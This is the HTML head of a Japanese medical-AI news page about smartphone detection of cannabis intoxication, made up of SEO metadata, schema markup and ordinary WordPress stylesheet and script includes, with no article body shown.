

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2021/09/27/9046/
body_size: 48499
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>スマートフォンによる大麻中毒の検出 | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2021/09/27/9046/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="スマートフォンによる大麻中毒の検出 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2021/09/27/9046/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/iStock-1216315312.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/iStock-1216315312.jpg" />
		<meta property="og:image:width" content="1365" />
		<meta property="og:image:height" content="768" />
		<meta property="article:tag" content="医療におけるai活用事例" />
		<meta property="article:published_time" content="2021-09-27T01:01:06+00:00" />
		<meta property="article:modified_time" content="2021-09-26T23:21:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="スマートフォンによる大麻中毒の検出 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/iStock-1216315312.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#article","name":"\u30b9\u30de\u30fc\u30c8\u30d5\u30a9\u30f3\u306b\u3088\u308b\u5927\u9ebb\u4e2d\u6bd2\u306e\u691c\u51fa | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"\u30b9\u30de\u30fc\u30c8\u30d5\u30a9\u30f3\u306b\u3088\u308b\u5927\u9ebb\u4e2d\u6bd2\u306e\u691c\u51fa","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-1216315312.jpg","width":1365,"height":768},"datePublished":"2021-09-27T10:01:06+09:00","dateModified":"2021-09-27T08:21:00+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#webpage"},"articleSection":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#listItem","name":"\u30b9\u30de\u30fc\u30c8\u30d5\u30a9\u30f3\u306b\u3088\u308b\u5927\u9ebb\u4e2d\u6bd2\u306e\u691c\u51fa"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#listItem","position":3,"name":"\u30b9\u30de\u30fc\u30c8\u30d5\u30a9\u30f3\u306b\u3088\u308b\u5927\u9ebb\u4e2d\u6bd2\u306e\u691c\u51fa","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#webpage","url":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/","name":"\u30b9\u30de\u30fc\u30c8\u30d5\u30a9\u30f3\u306b\u3088\u308b\u5927\u9ebb\u4e2d\u6bd2\u306e\u691c\u51fa | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-1216315312.jpg","@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#mainImage","width":1365,"height":768},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2021\/09\/27\/9046\/#mainImage"},"datePublished":"2021-09-27T10:01:06+09:00","dateModified":"2021-09-27T08:21:00+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="9046" data-token="37e50f26f0" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
